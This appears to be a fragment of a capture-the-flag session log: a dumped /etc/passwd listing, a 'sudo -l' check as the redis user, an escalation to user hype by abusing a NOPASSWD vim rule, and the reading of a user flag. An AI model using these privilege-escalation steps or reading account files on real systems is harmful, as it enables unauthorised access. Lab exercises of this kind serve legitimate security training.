 OpenSSH SSH client
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
hype:x:1000:1000:Linux User,,,:/home/hype:/bin/ash
redis:x:100:101:redis:/var/lib/redis:/bin/ash
hyp3r10n:~$ sudo -l
User redis may run the following commands on hyp3r10n:
    (hype) NOPASSWD: /home/hype/backup.sh, /usr/bin/vim /home/hype/backup.sh
hyp3r10n:~$ sudo -u hype /usr/bin/vim /home/hype/backup.sh
hyp3r10n:/var/lib/redis$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype)
hyp3r10n:/var/lib/redis$ ls ~
backup.sh  backups    user.txt
hyp3r10n:/var/lib/redis$ cat ~/user.txt
flag{succ3ssfully_1nf1ltr4t3d}
hyp3r10n:/var/lib/redis$